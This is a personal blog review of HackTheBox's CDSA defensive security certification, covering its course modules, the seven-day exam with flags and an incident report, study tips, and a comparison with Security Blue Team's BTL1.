<p id="a3f9">Here’s a Review of the Certified Defensive Security Analyst Certification from HackTheBox.</p>
<h2 class="wp-block-heading" id="4ea5">Official Description from HackTheBox</h2>
<blockquote>
<p id="03c4">“HTB Certified Defensive Security Analyst (HTB CDSA) is a highly hands-on certification that assesses the candidates’ security analysis, SOC operations, and incident handling skills. HTB Certified Defensive Security Analyst (HTB CDSA) certification holders will possess technical competency in the security analysis, SOC operations, and incident handling domains at an intermediate level. They will be able to spot security incidents and identify avenues of detection that may not be immediately apparent from simply looking at the available data/evidence. They will also excel at thinking outside the box, correlating disparate pieces of data/evidence, and pivoting relentlessly to determine the maximum impact of an incident. Another skill they will bring is the creation of actionable security incident reports tailored for diverse audiences.”</p>
</blockquote>
<h2 class="wp-block-heading" id="6b9f">The Exam Description</h2>
<blockquote>
<p id="d9a8">“The candidate will have to perform security analysis, SOC operations, and incident handling activities against multiple real-world and heterogeneous networks hosted in HTB’s infrastructure and accessible via VPN (using Pwnbox or their own local VM). Upon starting the examination process, a letter of engagement will be provided that will clearly state all engagement details, requirements, objectives, and scope. All a candidate needs to perform the required activities is a stable internet connection and VPN software. HTB Certified Defensive Security Analyst is the most up-to-date and applicable certification for Security Analysts, SOC Analysts, and Incident Handlers that focuses on both security incident analysis and professionally communicating security incidents.”</p>
</blockquote>
<h2 class="wp-block-heading" id="3ee5">The Exam Domains</h2>
<ul>
<li>Incident Handling Process</li>
<li>Security Monitoring &amp; SIEM Fundamentals</li>
<li>Introduction to Threat Hunting &amp; Hunting With Elastic</li>
<li>Windows Event Logs &amp; Finding Evil</li>
<li>Understanding Log Sources &amp; Investigating with Splunk</li>
<li>Windows Attacks &amp; Defense</li>
<li>Intro to Network Traffic Analysis</li>
<li>Intermediate Network Traffic Analysis</li>
<li>Working with IDS/IPS</li>
<li>Introduction to Malware Analysis</li>
<li>JavaScript Deobfuscation</li>
<li>YARA &amp; Sigma for SOC Analysts</li>
<li>Introduction to Digital Forensics</li>
<li>Detecting Windows Attacks with Splunk</li>
<li>Security Incident Reporting</li>
</ul>
<h2 class="wp-block-heading" id="1207">Certification Process</h2>
<blockquote>
<p id="d041">To take advantage of the examination process, you must fully complete the modules and their respective lab at the end of most sub-modules and complete the module “Skill Assessment” which tests students understanding. In addition, there is a “SOC Analyst Prerequisites” path that teaches Assembly, Linux, Windows, and networking fundamentals.</p>
</blockquote>
<p id="ca9a">The test costs approximately $200 and includes two vouchers, so if you fail your first attempt, you can retake it at no additional cost. You don’t need to purchase the exam to access the study materials. Additionally, once you complete the material, it remains permanently available in your account, allowing you to reference it anytime without maintaining a subscription.</p>
<p id="3aa5">Prices for HTB Academy (Which includes material for CPTS, CBBH, and CWEE):</p>
<figure><img alt="" src="/img/2025/01/image-20.png"/></figure>
<blockquote>
<p id="70b4">The SOC Analyst Job Role Path<br/>“The SOC Analyst Job Role Path is for newcomers to information security who aspire to become professional SOC analysts. This path covers core security monitoring and security analysis concepts and provides a deep understanding of the specialized tools, attack tactics, and methodology used by adversaries. Armed with the necessary theoretical background and multiple practical exercises, students will go through all security analysis stages, from traffic analysis and SIEM monitoring to DFIR activities and reporting. Upon completing this job role path, you will have obtained the practical skills and mindset necessary to monitor enterprise-level infrastructure and detect intrusions at an intermediate level. The SOC Analyst Prerequisites skill path can be considered prerequisite knowledge to be successful while working through this job role path.”</p>
</blockquote>
<p id="6325">The role path is 15 modules, with varying difficulty levels, and is all text-based (no videos). You are going to be using HackTheBox’s Pwnbox, which is their interface that is a ParrotOS machine that is often used to RDP into Target Machines (Windows, Kali).</p>
<figure><img alt="" src="/img/2025/01/image-21.png"/></figure>
<p id="3b2f">In order of Difficulty, Here is how I would rank the modules (From Least — Most)<br/>Security Incident Reporting</p>
<ul>
<li>Incident Handling Process</li>
<li>Intermediate Network Traffic Analysis</li>
<li>Intro to Network Traffic Analysis</li>
<li>JavaScript Deobfuscation</li>
<li>Security Monitoring &amp; SIEM Fundamentals</li>
<li>Detecting Windows Attacks with Splunk</li>
<li>Windows Event Logs &amp; Finding Evil</li>
<li>Windows Attacks &amp; Defense</li>
<li>YARA &amp; Sigma for SOC Analysts</li>
<li>Understanding Log Sources &amp; Investigating with Splunk</li>
<li>Introduction to Threat Hunting &amp; Hunting with Elastic</li>
<li>Working with IDS/IPS</li>
<li>Introduction to Digital Forensics</li>
<li>Introduction to Malware Analysis</li>
</ul>
<h2 class="wp-block-heading" id="d40d">The Exam</h2>
<p id="7495">The exam is quite challenging, with many participants reporting that it took the full seven days to complete. It consists of two incidents: the first requires capturing 20 flags, while the second involves writing a comprehensive report without any guidance or flags. The seven-day duration is designed to fit into a typical workflow.</p>
<p id="ffda">Most students who passed the exam noted that all necessary information was covered in the modules, eliminating the need for additional research. The Security Incident Reporting module, which includes an example report, is particularly useful for the exam.</p>
<p id="88b1">To pass, you must capture at least 17 out of the 20 flags and produce a strong report. Simply submitting the flags without the accompanying report will invalidate your exam.</p>
<h2 class="wp-block-heading" id="a6ca">Here is the format of the reporting:</h2>
<p id="1970">Executive Summary: Includes Severity, Status, Overview, Key Findings, Stakeholder Impact.</p>
<p id="a54d">For the report, the largest portion is the Technical Analysis. I separated my report into these categories (which can also be found in the Security Incident Reporting Module):</p>
<ul>
<li>Reconnaissance</li>
<li>Initial Compromise</li>
<li>C2 Communications</li>
<li>Enumeration</li>
<li>Lateral Movement</li>
<li>Data Access &amp; Exfiltration</li>
<li>Malware Deployment or Activity (including Process Injection and Persistence)</li>
</ul>
<p id="5007">—</p>
<ul>
<li>Indicators of Compromise (IoCs)</li>
<li>Root Cause Analysis</li>
<li>Technical Timeline (same as Technical Analysis, just explaining what happened)</li>
<li>Nature of the Attack</li>
</ul>
<p id="7c6d">Hack The Box provides a template, and sysreptor to help with the report.</p>
<h2 class="wp-block-heading" id="2f96">Commentary &amp; Guidance</h2>
<p id="f4e7">I completed the job role path from March 7 to April 15, taking 39 days in total. While HackTheBox estimates 23 days for completion, I still consider my time relatively quick. After finishing the path, I took a week to review modules that I found particularly challenging or dense.</p>
<p id="282b">For additional support, I found the website <a href="https://thedfirreport.com/" rel="noreferrer noopener" target="_blank">The DFIR Report</a> helpful for understanding reporting structures. Members of the HTB Discord server also recommended completing the Sherlock challenges to gain familiarity with investigations and practice report writing, although I chose not to do these.</p>
<p id="bb3d">The HTB Discord server was invaluable for assistance. The CDSA and Modules tabs, along with previously answered questions, provided great guidance throughout my journey.</p>
<p id="acad">During the exam, I captured all 20 flags within 3 to 4 days, spent the next few days building my report, and used the final day for editing. I submitted my work on April 29, 2024, and received my results on May 20, 2024. HackTheBox typically provides results 20 business days after submission, releasing them in batches rather than individually.</p>
<p id="29d2">My prior experience includes BTL1, completion of the SOC 1 path from TryHackMe, CySA+, and participating in BOTS from Splunk.</p>
<h2 class="wp-block-heading" id="4a14">Tips</h2>
<p id="9c95">When it comes to note-taking, I found it largely unnecessary because you can always revisit the modules. Although I created extensive notes totaling over 1,000 pages on CDSA, I rarely referred back to them during the test.</p>
<p id="bc65">Make sure to allocate sufficient time for the exam and thoroughly investigate every potential flag and incident. Remember, the exam content is crafted by the same experts who created the modules. Always keep in mind that you are investigating an attack, and refer to the Cyber Kill Chain to understand the stages of an attack, which can guide you in identifying incidents.</p>
<p id="02d1">Take regular breaks to avoid burnout and maintain motivation. Stepping away for a while can help you return with a fresh perspective.</p>
<p id="2796">Practice your reporting skills, or at least familiarize yourself with the Cyber Kill Chain and the methods for identifying malicious activities. I found using Microsoft Word more convenient than Sysreptor for reporting. Sysreptor automatically populates sections with template information, which might be useful. You can learn more about it at <a href="https://docs.sysreptor.com/htb-reporting-with-sysreptor/" rel="noreferrer noopener" target="_blank">Sysreptor Documentation</a>.</p>
<h2 class="wp-block-heading" id="409f">BTL1 Comparison</h2>
<p id="7687">Some of you might be undecided between choosing BTL1 or HTB CDSA. BTL1, offered by Security Blue Team, is more established and widely known. It also has a follow-up certification, BTL2, which creates a cohesive pathway for many.</p>
<p id="8458">BTL1 has a shorter path and does not require a report, making its exam significantly easier and less nuanced compared to CDSA. The content in BTL1 is heavily focused on conceptual matters. Additionally, the BTL1 exam duration is 24 hours, while the CDSA exam spans 7 days.</p>
<h2 class="wp-block-heading" id="6b5d">Content Differences:</h2>
<p id="e4fe">When comparing BTL1 and HTB CDSA, there are several key differences to consider.</p>
<p id="67f3">BTL1 focuses on:</p>
<ul>
<li>CMD and PowerShell for Incident Response</li>
<li>DeepBlueCLI</li>
<li>Phishing</li>
<li>MISP</li>
<li>TheHive</li>
<li>File Carving</li>
</ul>
<p id="cbe3">CDSA offers more depth in:</p>
<ul>
<li>Network traffic analysis</li>
<li>ELK</li>
<li>Advanced Splunk</li>
<li>Windows Attacks and Defense, and their detection in Splunk</li>
<li>Advanced malware analysis</li>
<li>In-depth Digital Forensics</li>
<li>JavaScript deobfuscation</li>
<li>Windows Event Log analysis</li>
<li>YARA &amp; Sigma</li>
<li>IDS &amp; IPS systems (Snort, Zeek, Suricata)</li>
</ul>
<p id="42a5">HTB Academy provides access to all course materials without requiring you to pay for the exam upfront. Once you have access, you retain the material indefinitely and can choose when to take the exam. In contrast, Security Blue Team’s model restricts access to the materials and mandates completing the test within a set period.</p>
<p id="52ce">In terms of pricing, BTL1 costs around $500, while CDSA is about $200. Both certifications include two vouchers.</p>
<p id="ba80">While CDSA offers more value for money and covers more advanced topics, it does feel intermediate and presents a larger skill gap compared to the very beginner-friendly BTL1. Additionally, HTB Academy’s Skill Assessments do not provide answer keys, unlike those from Security Blue Team.</p>


          <p class="post-back"><a href="/">&larr; Back to Blog</a></p>
        </article>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>&copy; byevincent &mdash; <a href="https://github.com/byevincent" target="_blank" rel="noreferrer">GitHub</a></p>
      </div>
    </footer>

    <script src="/js/main.js"></script>
      <script src="/js/code.js"></script>
  </body>
</html>
</file>



